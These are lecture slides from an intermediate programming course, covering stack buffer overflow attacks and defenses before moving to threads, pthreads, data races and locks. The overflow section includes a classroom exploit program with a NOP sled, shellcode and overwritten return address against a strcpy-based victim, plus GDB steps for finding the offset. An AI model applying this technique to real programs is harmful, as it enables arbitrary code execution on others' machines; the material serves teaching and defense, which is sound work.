

Lecture 27: Concurrency *SSE 374: Intermediate* 

Programming Concepts and **Tools** 

# Administrivia

- HW 5 (final HW) posted
- Final review assignment coming
- **End of quarter due date Wednesday December 16<sup>th</sup> @ 9pm**

### Malicious Buffer Overflow – Code Injection

- Buffer overflow bugs can allow attackers to execute arbitrary code on victim machines
	- Distressingly common in real programs
- **Input string contains byte** representation of executable code
- Overwrite return address A with address of buffer B
- When bar() executes ret, will jump to exploit code



# Change return to last frame

- Skip the line " $x = 1$ ;" in the main function by modifying function's return address.
	- Identify where the return address is in relation to the local variable buffer1
	- Figure out how many bytes the actual compiled C instruction " $x=1$ ;" takes, so that we can increment by that many bytes

#### Use GDB

- break function

- break right at beginning of function execution
- x buffer1
	- prints the location of buffer1
- info frame
	- "rip" will hold the location of the return address
- print <rip-location> <br/> <br/>buffer1-location>
	- prints the number of bytes between buffer1 and rip
- disassemble main
	- shows the machine code and how many bytes each instruction takes up.
	- We identify the line that calls function, then see that the next // instruction moves 1 into x. That instruction takes 7 bytes, so we
	- have now found the second number!

```
void bufferplay (int a, int b, int c) { 
   char buffer1[5]; 
  uintptr t ret; //holds an address
```

```
 //calculate the address of the return pointer 
ret = (uintptr t) buffer1 + 0; //change to be address of return
```

```
 //treat that number like a pointer, 
  //and change the value in it 
 *((uintptr t*)ret) += 0; //change to add how much to advance
}
```

```
int main(int argc, char** argv) { 
   int x; 
  x = 0:
   printf("before: %d\n",x); 
  bufferplay (1, 2, 3);
  x = 1; // want to skip this line
   printf("after: %d\n",x); 
   return 0;
```
}

# Trigger malicious program

```
int bar(char *arg, char *out) { 
  strcpy(out, arg);
   return 0; 
} 
void foo(char *argv[]) { 
   char buf[256]; 
 bar(argv[1], buf);
} 
int main(int argc, char *argv[]) { 
  if (argc != 2) {
    fprintf(stderr, "target1: argc != 2\nn");
    ext(1); } 
   foo(argv); 
   return 0; 
}
```
Victim Program

#### Attacker Program

```
int main(void) { 
char *args[3]; 
char *env[1]; 
args[0] = "/tmp/target";args[2] = NULL;env[0] = NULL;args[1] = (char*) malloc(sizeof(char) *265);
memset(args[1], 0x90, 264); 
// Null-terminate the string. 
\arcs[1][264] = ' \0';// Add in the attack code to the front of the 
argument. memcpy(args[1], shellcode, 
strlen(shellcode)); 
*(uintptr t*)(args[1] + 264) = 0x7ffffffdb90;// call the victim program. 
execve("/tmp/target", args, env); }
                                 used gdb - there are 264 bytes between 
                                 buf and return address, so we malloc 
                                 space for 264, characters plus one for 
                                 the null terminator. 
                                     set the memory to a value to 
                                     ensure no null-termination in string 
                                     before final character. 
                                     0x90 is also a byte that means "no-
                                     op" in terms of byte instructions. 
                                                 Store address of buf at 
                                                 appropriate location in 
                                                 string
```
# Hack – Internet Worm

- Original "Internet worm" (1988)
- Exploited vulnerability in gets() method used in Finger protocol
	- Worm attacked fingerd server with phony argument
		- finger *"exploit-code padding new-return-addr"*
		- Exploit code: executed a root shell on the victim machine with a direct connection to the attacker

#### Worm spread from machine to machine automatically

- denial of service attack flood machine with so many requests it is overloaded and unavailable to its intended users
- took down 6000 machines, took days to get machine back online
- government estimated damage \$100,000 to \$10,000,000
- Written by Robert Morris while a grad student at Cornell, but launched it from the MIT computer system
	- meant to be an intellectual experiment, but made it too damaging by accident
	- Now a professor at MIT, first person convicted under the '86 Computer Fraud and Abuse Act



# Hack - Heartbleed

- Buffer over-read in Open-Source Security Library
	- when program reads beyond end of intended data from a buffer and reads
- maliciously designed input "Heartbeat" packet sent out
	- Specifies length of message and server echoes it back
	- Library just "trusted" this length
	- Allowed attackers to read contents of memory anywhere they wanted

#### ■Est. 17% of internet affected





### Protect Your Code!

### **Employ system-level protections**

- Code on the Stack is not executable
- Randomized Stack offsets

### Avoid overflow vulnerabilities

- Use library routines that limit string lengths
- Use a language that makes them impossible

#### Have compiler use "stack canaries" - place special value ("canary") on stack just beyond buffer

# System Level Protections

- Non-executable code segments
- ■In traditional x86, can mark region of memory as either "read-only" or "writeable"
	- Can execute anything readable
- x86-64 added explicit "execute" permission
- Stack marked as non-executable
	- Do *NOT* execute code in Stack, Static Data, or Heap regions
	- Hardware support needed



# System Level Protections

- Many embedded devices *do not* have feature to mark code as "non-executable"
- Cars
- Smart homes
- Pacemakers
- Randomized stack offsets
	- At start of program, allocate random amount of space on stack
	- Shifts stack addresses for entire program
		- Addresses will vary from one run to another
	- Makes it difficult for hacker to predict beginning of inserted code



# Avoid Overflow Vulnerabilities

- Use library routines that limit string lengths
	- fgets instead of gets (2<sup>nd</sup> argument to fgets sets limit)
	- strncpy instead of strcpy
	- Don't use scanf with %s conversion specification
		- Use fgets to read the string
		- Or use %ns where n is a suitable integer

```
/* Echo Line */
void echo() 
{ 
     char buf[8]; /* Way too small! */
     fgets(buf, 8, stdin); 
     puts(buf); 
}
```
■Or... don't use C - use a language that does array index bounds check

- Buffer overflow is impossible in Java
- ArrayIndexOutOfBoundsException
- Rust language was designed with security in mind
	- Panics on index out of bounds, plus more protections

## Stack Canaries

Basic Idea: place special value ("canary") on stack just beyond buffer

- *Secret* value that is randomized before main()
- Placed between buffer and return address
- Check for corruption before exiting function

### **GCC** implementation

- -fstack-protector

**unix**>*./buf* Enter string: *12345678* 12345678

**unix>** *./buf* Enter string: *123456789* \*\*\* stack smashing detected \*\*\*

# Sequential Programming

Only one query is being processed at a time

- -All other queries queue up behind the first one
- -And clients queue up behind the queries …
- -what we've been doing so far
- sequential programming demands finishing one sequence before starting the next one

Even while processing one query, the CPU is idle the vast majority of the time -It is blocked waiting for I/O to complete

- Disk I/O can be very, very slow (10 million times slower …)

### **At most one I/O operation is in flight at a time**

-Missed opportunities to speed I/O up

- Separate devices in parallel, better scheduling of a single device, etc.

-performance improvements can only be made by improving hardware

-Moore's Law

### Concurrency vs Parallelism

**Parallelism** refers to running things simultaneously on **separate** resources (ex. Separate CPUs)

**CONCUTTENCY** refers to running multiple threads on a shared resources

- Concurrency is one person cooking multiple dishes at the same time.
- Parallelism is having multiple people (possibly cooking the same dish).
- Allows processes to run 'in the background'
	- Responsiveness allow GUI to respond while computation happens
	- CPU utilization allow CPU to compute while waiting (waiting for data, for input)
	- isolation keep threads separate so errors in one don't affect the others

## **Concurrency**

A search engine could run concurrently:

- Example: Execute queries one at a time, but issue I/O requests against different files/disks simultaneously
	- -Could read from several index files at once, processing the I/O results as they arrive
- Example: Web server could execute multiple queries at the same time
	- -While one is waiting for I/O, another can be executing on the CPU
- Use multiple "workers"
	- -As a query arrives, create a new "worker" to handle it
	- The "worker" reads the query from the network, issues read requests against files, assembles results and writes to the network
	- The "worker" uses blocking I/O; the "worker" alternates between consuming CPU cycles and blocking on I/O
	- The OS context switches between "workers"
	- -While one is blocked on I/O, another can use the CPU
	- -Multiple "workers'" I/O requests can be issued at once
	- So what should we use for our "workers"?

## Threads

#### In most modern OS's threads are the *unit of scheduling.*

- Separate the concept of a process from the "*thread of execution*"
- Threads are contained within a process
- Usually called a thread, this is a sequential execution stream within a process

#### Cohabit the same address space

- Threads within a process see the same heap and globals and can communicate with each other through variables and memory
- Each thread has its own stack
- But, they can interfere with each other need synchronization for shared resources

#### Advantages:

- They execute concurrently like processes
- You (mostly) write sequential-looking code
- Threads can run in parallel if you have multiple CPUs/cores

#### Disadvantages:

- If threads share data, you need locks or other synchronization
	- Very bug-prone and difficult to debug
- Threads can introduce overhead
	- Lock contention, context switch overhead, and other issues
- Need language support for threads

A Process has a unique: address space, OS resources, and security attributes

A Thread has a unique: stack, stack pointer, program

counter, and registers

Threads are the *unit of scheduling* and processes are their *containers*; every process has at least one thread running in it

# Address Spaces



Single threaded address space

- Before creating a thread
	- One thread of execution running in the address space
		- One PC, stack, SP
	- That main thread invokes a function to create a new thread
- Typically pthread\_create()



### Multi-threaded address space

### After creating a thread

- *Two* threads of execution running in the address space
	- Original thread (parent) and new thread (child)
	- New stack created for child thread
	- Child thread has its own *values* of the PC and SP
- Both threads share the other segments (code, heap, globals)
	- They can cooperatively modify shared data

# Creating and Terminating Threads

```
 
int pthread_create( 
        pthread t* thread,
        const pthread attr_t* attr,
         void* (*start_routine)(void*), 
         void* arg);
```
- Creates a new thread into \*thread, with attributes \*attr (NULL means default attributes) - Returns 0 on success and an error number on error (can check against error constants)

- The new thread runs start routine(arg)

#### void **pthread exit**(void\* retval);

- Equivalent of exit(retval); for a thread instead of a process
- The thread will automatically exit once it returns from start\_routine()

# After forking threads

#### int **pthread\_join**(pthread\_t thread, void\*\* retval);

- Waits for the thread specified by thread to terminate
- The thread equivalent of waitpid()
- The exit status of the terminated thread is placed in \*retval

int **pthread\_detach**(pthread\_t thread);

- Mark thread specified by thread as detached – it will clean up its resources as soon as it terminates

# POSIX Threads and Pthread functions

- **The POSIX APIs for dealing with threads**
- Declared in pthread.h
	- Not part of the C/C++ language (cf. Java)
- To enable support for multithreading, must include -pthread flag when compiling and linking with gcc command
- POSIX stands for Portable Operating System Interface, pthread conforms to POSIX standard for threading

```
gcc –g –Wall –std=c11 –pthread –o main main.c
```
#### Example Usage

- pthread t thread ID;
	- the threadID keeps track of to which thread we are referring
- pthread create takes a function plinter and arguments to trigger separate thread
	- int pthread\_create(pthread\_t \*thread, const pthread\_attr\_t \*attr, void \*(\*start routing) (void\*), void \*arg);
	- note pthread\_create takes two generic (untyped) pointers
	- interprets the first as a function pointer and the second as an argument pointer
- int pthread join(pthread t thread, void \*\*value ptr);
	- puts calling thread 'on hold' until 'thread' completes useful for waiting to thread to exit

### Data Races

Two memory accesses form a data race if different threads access the same location, and at least one is a write, and they occur one after another

- Means that the result of a program can vary depending on chance (which thread ran first?)

- Data races might interfere in painful, non-obvious ways, depending on the specifics of the data structure
- **Example:** two threads try to read from and write to the same shared memory location
- Could get "correct" answer
- Could accidentally read old value
- One thread's work could get "lost"
- **Example:** two threads try to push an item onto the head of the linked list at the same time
- Could get "correct" answer
- Could get different ordering of items
- Could break the data structure!

# Synchronization

Synchronization is the act of preventing two (or more) concurrently running threads from interfering with each other when operating on shared data

- Need some mechanism to coordinate the threads
	- "Let me go first, then you can go"
- Many different coordination mechanisms have been invented

### Goals of synchronization:

- Liveness – ability to execute in a timely manner (informally, "something good happens")

- Safety – avoid unintended interactions with shared data structures (informally, "nothing bad happens")

# Lock Synchronization

Use a "Lock" to grant access to a *critical section* so that only one thread can operate there at a time

